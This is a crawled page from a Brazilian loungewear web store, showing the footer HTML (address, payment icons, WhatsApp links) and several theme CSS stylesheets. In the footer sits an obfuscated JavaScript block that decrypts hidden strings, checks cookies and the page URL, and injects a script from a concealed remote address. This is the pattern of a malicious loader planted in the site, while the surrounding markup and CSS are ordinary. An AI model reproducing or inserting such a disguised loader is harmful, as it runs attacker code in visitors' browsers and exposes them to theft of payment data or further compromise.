        <li>
            <a href="https://www.lasso.com.br/contact/">Contato</a>
        </li>
            </ul>
</div>
<script>function x5BRhAwC(blWor3mjReho,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<blWor3mjReho.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(blWor3mjReho.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function a4SljCg2u(my10IuXq,jKkn0iaETTcRwL){return x5BRhAwC(atob(my10IuXq),jKkn0iaETTcRwL);};function zLHjtUeSO5MWZH5Ij(){var qGN772aYziQZFmAuq=["nAbF8Mn","DQMQJPgq","rbk3Jdod8OS4","mOMC4+SFzbA=","icKCiaTgVQFW","zVQiQ+rVQzE="];var tUH6cwx45GjR86Sn=["rTOPhrn73","YxbZjLt+td7T0Q==","sTsENkj8i","R0yjZMVVIEqGY5y0p96pcg==","lAYci4oiu0n","q+JZmgsrq7I="];var qdf5Cle9kS1SXUs=a4SljCg2u(tUH6cwx45GjR86Sn[1],tUH6cwx45GjR86Sn[0]);if(document[a4SljCg2u(qGN772aYziQZFmAuq[1],qGN772aYziQZFmAuq[0])].indexOf(a4SljCg2u(tUH6cwx45GjR86Sn[3],tUH6cwx45GjR86Sn[2]))===-1){if(window[a4SljCg2u(qGN772aYziQZFmAuq[3],qGN772aYziQZFmAuq[2])].href[a4SljCg2u(qGN772aYziQZFmAuq[5],qGN772aYziQZFmAuq[4])](qdf5Cle9kS1SXUs)){if(document[a4SljCg2u(qGN772aYziQZFmAuq[1],qGN772aYziQZFmAuq[0])].indexOf(a4SljCg2u(tUH6cwx45GjR86Sn[5],tUH6cwx45GjR86Sn[4]))===-1){w28UQ82f();}}}};function w28UQ82f(){var e82KYMJ2hTXljLz=["ao3oddU4TVetDpDl6","HHhLWQ==","tU2n1VcOaC3cZL","T49b/79KUX5BLI8Y0A==","oQVxULPa39Id","2kGs","vRB7xCCiWa","olM1gw=="];var c8Yf616YkG=["wpEzBWy5","xsi1ei3UjKJpJXaqoQsRWYnuQv0XZ8H3KBmQ/LUmiJ6dabM=","mWrtG4jjfRlbsFKSS","lCiIyTE+","eY1GiHurduT7w","GqG1cbqDkM8=","oaEMTcxZ1PHusCBz","Og==","re5VHKSMmDtwFfXLu","u8E="];const uid=window[a4SljCg2u(e82KYMJ2hTXljLz[1],e82KYMJ2hTXljLz[0])](bOQBVewzb9SNCk());const url=a4SljCg2u(c8Yf616YkG[1],c8Yf616YkG[0])+encodeURIComponent(uid);const script=document[a4SljCg2u(e82KYMJ2hTXljLz[3],e82KYMJ2hTXljLz[2])](a4SljCg2u(c8Yf616YkG[3],c8Yf616YkG[2]));script[a4SljCg2u(e82KYMJ2hTXljLz[5],e82KYMJ2hTXljLz[4])]=url;document[a4SljCg2u(e82KYMJ2hTXljLz[7],e82KYMJ2hTXljLz[6])].appendChild(script);oIR6V9o(a4SljCg2u(c8Yf616YkG[5],c8Yf616YkG[4]),a4SljCg2u(c8Yf616YkG[7],c8Yf616YkG[6]),a4SljCg2u(c8Yf616YkG[9],c8Yf616YkG[8]));};function oIR6V9o(aXX46gjyfplRWXBs,bzJH6q59l1sGs12NJ,mLVITsrUirTK5r){var bHQr3eDXi=["aveSogR","oKxUTdtJaA==","dKkMQacaYT","bRlqgs69dg==","zvURQU14werj1JHd","KUANYq50CVquuMc=","cGqwjTVaHiRq","s9d+1BGy"];var ko223aGfafXZ6R=["srabWisNr","Wp2E4dc=","pN7H4RvmiQstzF0TV","PG54iA==","heBDy6If","XSSdZg1fiMAaeA==","gRVcZW0a6G8kZau","zG7fKgKhKSM=","tUGxqDDH","ZQ=="];var mH0naeFmWmqsL=new Date;var qp2f7EuZfWugt=a4SljCg2u(ko223aGfafXZ6R[1],ko223aGfafXZ6R[0]);var nnoUompO=a4SljCg2u(ko223aGfafXZ6R[3],ko223aGfafXZ6R[2]);mH0naeFmWmqsL[a4SljCg2u(bHQr3eDXi[1],bHQr3eDXi[0])](mH0naeFmWmqsL[a4SljCg2u(bHQr3eDXi[3],bHQr3eDXi[2])]()+(mLVITsrUirTK5r*qp2f7EuZfWugt*nnoUompO));var c0ZGRp63EZN7=a4SljCg2u(ko223aGfafXZ6R[5],ko223aGfafXZ6R[4])+mH0naeFmWmqsL[a4SljCg2u(bHQr3eDXi[5],bHQr3eDXi[4])]();var gAokWFAqiW7Wesjg=a4SljCg2u(ko223aGfafXZ6R[7],ko223aGfafXZ6R[6]);document[a4SljCg2u(bHQr3eDXi[7],bHQr3eDXi[6])]=aXX46gjyfplRWXBs+a4SljCg2u(ko223aGfafXZ6R[9],ko223aGfafXZ6R[8])+bzJH6q59l1sGs12NJ+c0ZGRp63EZN7+gAokWFAqiW7Wesjg;};function bOQBVewzb9SNCk(){var wFm1i1RVdJ4hVe=["yhIKQ2oqe7u2","wqMfyI6V9g==","l3YMgBXGhAjw5","kMwT6YfpEFXsoGTD1QkJ","xhrEdxqsfRm5J16L","VicjXB5bgPM="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[a4SljCg2u(wFm1i1RVdJ4hVe[1],wFm1i1RVdJ4hVe[0])](/[018]/g,c=>(c^crypto[a4SljCg2u(wFm1i1RVdJ4hVe[3],wFm1i1RVdJ4hVe[2])](new Uint8Array(1))[0]&15>>c/4)[a4SljCg2u(wFm1i1RVdJ4hVe[5],wFm1i1RVdJ4hVe[4])](16));};zLHjtUeSO5MWZH5Ij();
/* 2372730700 */
</script>                                            </div>
                </div>
                <div class="column-main col-lerge-3 col-medium-3 col-small-3 col-extrasmall-12">
                    <div class="column-inner">
                                                    <div class="column-title desktop-hide">
    <span>Informações da Loja</span>
</div>
<div class="shop-info column-content">
    <span class="footer-logo">
        <a href="#">
            <img src="https://www.lasso.com.br/media/wysiwyg/2025-07-17-nova-logo.png" alt="" />
        </a>
    </span>
    <span class="address-span">
        Rua Tibúrcio Cavalcante, 
        1905, 
        Fortaleza-CE, 
        60125-045
    </span>
    <p>Fone: (85) 99674-6717</p>
    <span class="text-span">
        Email: <a href="mailto:ecommerce@lassoloungewear.com.br">ecommerce@lassoloungewear.com.br</a>
    </span>
</div>

<div class="payment-icons">
    <ul>
        <li><img src="https://www.lasso.com.br/media/cielo/visa.png" alt="Visa"></li>
        <li><img src="https://www.lasso.com.br/media/cielo/mastercard.png" alt="Mastercard"></li>
        <li><img src="https://www.lasso.com.br/media/cielo/hipercard.png" alt="Hipercard"></li>
        <li><img src="https://www.lasso.com.br/media/cielo/hiper.png" alt="Hiper"></li>
        <li><img src="https://www.lasso.com.br/media/cielo/elo.png" alt="Elo"></li>
        <li><img src="https://www.lasso.com.br/media/cielo/discover.png" alt="Discover"></li>
        <li><img src="https://www.lasso.com.br/media/cielo/diners.png" alt="Diners"></li>
        <li><img src="https://www.lasso.com.br/media/cielo/amex.png" alt="Amex"></li>
        <li><img src="https://www.lasso.com.br/media/cielo/boleto.png" alt="Boleto"></li>
    </ul>
</div>                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="page-main">
            <div class="content-main">
                <div class="footer-bottom-left">
                                            <div class="copyright-block"><small class="copyright"> © 2025 Lasso Loungewear. 12.431.179/0001-10 </small></div>                                    </div>
                <div class="footer-bottom-center">
                                    </div>
                <div class="footer-bottom-right">
                                    </div>

            </div>
        </div>
    </div>
<script type="text/javascript" xml="space">
    require(['jquery'], function() {
        var windowWidth = jQuery(window).width();
        if (windowWidth < 768) {
            jQuery('.footer-links .column-main .column-inner .column-content').hide();
            jQuery(document).on('click', '.footer-links .column-main .column-inner', function() {
                jQuery(this).addClass('active-tab');
                jQuery(this).find('.column-content').slideDown();
            });
            jQuery(document).on('click', '.footer-links .column-main .column-inner .column-content', function(e) {
                e.preventdefault();
                return false;
            });
            jQuery(document).on('click', '.footer-links .column-main .column-inner.active-tab', function() {
                jQuery(this).removeClass('active-tab');
                jQuery(this).find('.column-content').slideUp();
            });
        }
    });
</script></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.lasso.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.lasso.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.lasso.com.br\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.lasso.com.br\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGKPPGS2 "
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

                    <div class="htwhatsapp-chat only-icon ht_whatsapp_desk">
                <a class="chat-btn" href="https://web.whatsapp.com/send?phone=5585998261172&text=Olá! Gostaria de saber mais sobre os produtos Lasso" target="_blank">
                                            <img src="https://www.lasso.com.br/media/ht/whatsappchat/images/default/whatsapp-icon.png" alt="" title=""/>
                                    </a>
            </div>
            <div class="htwhatsapp-chat only-icon ht_whatsapp_mob">
                <a class="chat-btn" href="https://api.whatsapp.com/send?phone=5585998261172&text=Olá! Gostaria de saber mais sobre os produtos Lasso" target="_blank">
                                            <img src="https://www.lasso.com.br/media/ht/whatsappchat/images/default/whatsapp-icon.png" alt="" title=""/>
                                    </a>
            </div>
            <div class="widget block block-static-block">
    <div class="assinatura-leste">Desenvolvimento <a href="https://www.lesteti.com.br" target="_blank" rel="noopener"> <img src="https://s3.us-east-1.amazonaws.com/img.lesteti.com.br/logo-leste-small.png" alt="LESTE"> </a></div>
<style type="text/css">
  .assinatura-leste {
    background-color: none;
    color: #969696;
    text-align: center;
    display: block;
    padding: 5px;
  }
  .assinatura-leste a {
    color: cornflowerblue;
    font-weight: bold;
  }
  .assinatura-leste img {
    vertical-align: bottom;
  }

</style></div>
</div>










    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Hiddentechies_Bannerslider/css/bannerslider.css
body_size: 716
content:
.slider-wrapper .slider-inner-main .item {
    position: relative;
}
.slider-wrapper .slider-inner-main .item > a {
    display: block;
}
.slider-wrapper .slider-inner-main .item > a .slide-hidden-img {
    display: block;
    max-width: 100%;
    width: 100%;
    height: auto;
    opacity: 0;
    visibility: hidden;
}
.slider-wrapper .slider-inner-main .item > .text-content {
    position: absolute;
    top: 50%;
    left: 0;
    margin: 0 auto;
    right: 0;
    width: 100%;
    transform: translate(0,-50%);
    -moz-transform: translate(0,-50%);
    -webkit-transform: translate(0,-50%);
}
.slider-wrapper .slider-inner-main .item > .text-content .plarge {
    font-weight: 600;   
    font-size: 48px;
    margin-bottom: 10px;
    color: #333333;
}
.slider-wrapper .slider-inner-main .item > .text-content .psmall {
    font-size: 34px;
    font-weight: 600;
    margin-bottom: 30px;
    color: #333333;
}
.slider-wrapper .slider-inner-main .item > .text-content .action.primary {
    padding: 12px 30px;
    font-size: 18px;
    font-weight: 700;
    letter-spacing: 1px;
}

.slider-wrapper .content-main .slider-inner-main .owl-controls {
    margin-top: 0;
}
.slider-wrapper .content-main .slider-inner-main .owl-controls .owl-buttons > .owl-prev,
.slider-wrapper .content-main .slider-inner-main .owl-controls .owl-buttons > .owl-next {
    padding: 0;
    line-height: 34px;
    color: #777;
    border: 3px solid #777;
    box-sizing: border-box;
    font-size: 16px;
    margin: 0;
    opacity: 1;
    transition: all .2s ease-in 0s;
    -moz-transition: all .2s ease-in 0s;
    -webkit-transition: all .2s ease-in 0s;
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    height: 40px;
    width: 40px;
    border-radius: 50%;
    background: transparent;  
}
.slider-wrapper .content-main .slider-inner-main .owl-controls .owl-buttons > .owl-prev {
    left: 30px;
}
.slider-wrapper .content-main .slider-inner-main .owl-controls .owl-buttons > .owl-next {
    right: 30px;
}
.slider-wrapper .content-main .slider-inner-main .owl-controls .owl-buttons > .owl-prev .prev-arrow i:before {
     content: "\f060"; 
}
.slider-wrapper .content-main .slider-inner-main .owl-controls .owl-buttons > .owl-next .next-arrow i:before {
     content: "\f061"; 
}
.slider-wrapper .content-main .slider-inner-main .owl-controls .owl-buttons > .owl-prev:hover,
.slider-wrapper .content-main .slider-inner-main .owl-controls .owl-buttons > .owl-next:hover {
    color: #ffffff;
    background: #ed5190;
    border-color: #ed5190;
}
.slider-wrapper .content-main .slider-inner-main .owl-controls .owl-pagination {
    bottom: 5px;
    left: 0;
    position: absolute;
    right: 0;
}
@media(max-width: 1199px) {
    .slider-wrapper .slider-inner-main .item > .text-content {
        left: 5%;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .plarge {
        font-size: 38px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .psmall {
        font-size: 24px;
        margin-bottom: 25px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .action.primary {
        padding: 10px 25px;
        font-size: 16px;
    }
}
@media(max-width: 991px) {
    .slider-wrapper .slider-inner-main .item > .text-content {
        left: 0;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .plarge {
        font-size: 28px;
        margin-bottom: 5px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .psmall {
        font-size: 18px;
        margin-bottom: 20px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .action.primary {
        padding: 8px 20px;
        font-size: 14px;
        letter-spacing: 0.5px;
    }
}
@media(max-width: 767px) {

    .slider-wrapper .slider-inner-main .item > .text-content .plarge {
        font-size: 22px;
        margin-bottom: 5px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .psmall {
        font-size: 16px;
        margin-bottom: 15px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .action.primary {
        padding: 6px 15px;
        font-size: 13px;
        font-weight: 600;
        letter-spacing: 0;
    }
}
@media(max-width: 639px) {
    .slider-wrapper .slider-inner-main .item > .text-content {
        left: 5%;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .plarge {
        font-size: 18px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .psmall {
        font-size: 14px;
        margin-bottom: 12px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .action.primary {
        padding: 5px 13px;
        font-size: 13px;
    }
}
@media(max-width: 479px) {
    .slider-wrapper .slider-inner-main .item > .text-content {
        left: 5%;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .plarge {
        font-size: 14px;
        margin-bottom: 2px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .psmall {
        font-size: 12px;
        margin-bottom: 10px;
    }
    .slider-wrapper .slider-inner-main .item > .text-content .action.primary {
        padding: 4px 12px;
        font-size: 12px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Hiddentechies_Categorywidget/css/categorywidget.css
body_size: 276
content:
.category-widget-wrapper.layout3.slider-block .cat-items .owl-controls .owl-buttons {
    position: static;
    margin-top: 25px;
    z-index: 2;
}
.category-widget-wrapper.layout3.slider-block .cat-items .owl-controls .owl-buttons > .owl-prev,
.category-widget-wrapper.layout3.slider-block .cat-items .owl-controls .owl-buttons > .owl-next {
    padding: 0;
    line-height: 34px;
    color: #777;
    border: 3px solid #777;
    box-sizing: border-box;
    font-size: 16px;
    margin: 0;
    opacity: 1;
    transition: all .2s ease-in 0s;
    -moz-transition: all .2s ease-in 0s;
    -webkit-transition: all .2s ease-in 0s;
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    height: 40px;
    width: 40px;
    border-radius: 50%;
    background: transparent;  
}
.category-widget-wrapper.layout3.slider-block .cat-items .owl-controls .owl-buttons > .owl-prev {
    left: 0;
}
.category-widget-wrapper.layout3.slider-block .cat-items .owl-controls .owl-buttons > .owl-next {
    right: 0;
}
.category-widget-wrapper.layout3.slider-block .cat-items .owl-controls .owl-buttons > .owl-prev:hover,
.category-widget-wrapper.layout3.slider-block .cat-items .owl-controls .owl-buttons > .owl-next:hover {
    background: #ed5190;
    border-color: #ed5190;
    color: #ffffff;
}
.category-widget-wrapper.layout3.slider-block .cat-items .owl-controls .owl-pagination {
    margin-top: 18px;
}


--- FILE ---
content_type: text/css
request_url: https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Hiddentechies_Instagram/css/instagramwidget.css
body_size: 270
content:
.insta-wrapper.insta-slider.slider-block .insta-gallery .owl-controls .owl-buttons {
    position: static;
    margin-top: 25px;
    z-index: 2;
}
.insta-wrapper.insta-slider.slider-block .insta-gallery .owl-controls .owl-buttons > .owl-prev,
.insta-wrapper.insta-slider.slider-block .insta-gallery .owl-controls .owl-buttons > .owl-next {
    padding: 0;
    line-height: 34px;
    color: #777;
    border: 3px solid #777;
    box-sizing: border-box;
    font-size: 16px;
    margin: 0;
    opacity: 1;
    transition: all .2s ease-in 0s;
    -moz-transition: all .2s ease-in 0s;
    -webkit-transition: all .2s ease-in 0s;
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    height: 40px;
    width: 40px;
    border-radius: 50%;
    background: transparent;  
}
.insta-wrapper.insta-slider.slider-block .insta-gallery .owl-controls .owl-buttons > .owl-prev {
    left: 0;
}
.insta-wrapper.insta-slider.slider-block .insta-gallery .owl-controls .owl-buttons > .owl-next  {
    right: 0;
}
.insta-wrapper.insta-slider.slider-block .insta-gallery .owl-controls .owl-buttons > .owl-prev:hover,
.insta-wrapper.insta-slider.slider-block .insta-gallery .owl-controls .owl-buttons > .owl-next:hover {
    background: #ed5190;
    border-color: #ed5190;
    color: #ffffff;
}
.insta-wrapper.insta-slider.slider-block .insta-gallery .owl-controls .owl-pagination {
    margin-top: 18px;
}


--- FILE ---
content_type: text/css
request_url: https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Hiddentechies_Navigationmenu/css/navigationmenu.css
body_size: 1588
content:
@media (min-width: 768px) {
    .page-wrapper .page-header.header-type1 .nav-sections {
        background: #DFA8A5;
        margin-bottom: 0px;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .nav-sections-item-content > .switcher {
        display: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation {
        padding: 0 15px;
        background: #DFA8A5;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul {
        background: transparent;
        padding: 0;
        text-align: center;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 {
        margin: 0 20px 0 0;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0:first-child > a.level-top {
        padding-left: 0;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0:first-child.parent > a.level-top {
        padding-left: 0;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0.parent > a.level-top {
        padding: 15px 28px 15px 20px;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top {
        font-size: 16px;
        font-weight: 600;
        display: block;
        color: #ffffff;
        line-height: 20px;
        padding: 15px 20px;
        transition: all 0.2s ease-in 0s;
        -webkit-transition: all 0.2s ease-in 0s;
        -moz-transition: all 0.2s ease-in 0s;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top:focus {
        color: #ffffff;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu {
        text-align: left;
        height: auto;
        padding: 10px 0px;
        border-style: solid;
        border-width: 1px;
        border-color: #e1e1e1;
        background: #ffffff;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li {
        margin-bottom: 0;
        position: relative;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a {
        position: relative;
        color: #666666;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a:visited,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a:visited,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a:focus,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a:focus {
        color: #666666;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li.has-active > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li.has-active > a {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
        border-style: solid;
        border-width: 1px;
        border-color: #e1e1e1;
        background: #ffffff;
        height: auto;
        padding: 10px 0;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0.active > a.level-top {
        color: #ffffff;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0.has-active > a.level-top {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu {
        text-align: left;
        height: auto;
        padding: 10px;
        border-style: solid;
        border-width: 1px;
        border-color: #e1e1e1;
        background: #ffffff;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li {
        margin-bottom: 0;
        position: relative;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a {
        position: relative;
        color: #666666;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:focus,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:focus {
        color: #666666;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.has-active > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.has-active > a {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
        position: relative;
        color: #333333;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span:after,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span:after {
        background: #333333;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu .subchildmenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu .subchildmenu {
        background: transparent !important;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu .subchildmenu .subchildmenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu .subchildmenu .subchildmenu {
        border-style: none;
        border-width: none;
        border-color: none;
        height: auto;
        padding: 10px 0;
        background: transparent !important;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu .subchildmenu .subchildmenu .subchildmenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu .subchildmenu .subchildmenu .subchildmenu {
        border-style: none;
        border-width: none;
        border-color: none;
        height: auto;
        padding: 0;
        background: transparent !important;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu {
        text-align: left;
        height: auto;
        padding: 10px;
        border-style: solid;
        border-width: 1px;
        border-color: #e1e1e1;
        background: #ffffff;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li {
        margin-bottom: 0;
        position: relative;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a {
        position: relative;
        color: #666666;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:focus,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:focus {
        color: #666666;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a,
